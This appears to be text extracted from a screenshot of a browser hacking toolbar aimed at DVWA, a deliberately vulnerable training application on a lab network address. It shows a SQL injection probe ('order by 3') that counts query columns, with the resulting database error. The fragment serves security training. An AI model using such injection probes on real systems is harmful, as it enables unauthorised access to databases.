 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.56.102/dvwa/vulnerabilities/sqli/
?id=1' order by 3 -- '
&Submit=Submit#
Split URL
Execute
Enable Post data Enable Referrer
192.168.56.102/dvwa/vulnerabilities/sqli/?id=1' order by 3 -- '&Submit=Submit#
Unknown column '3' in 'order clause'